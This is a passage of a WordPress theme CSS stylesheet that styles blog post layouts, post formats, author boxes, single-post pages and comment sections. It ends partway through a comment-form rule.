article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
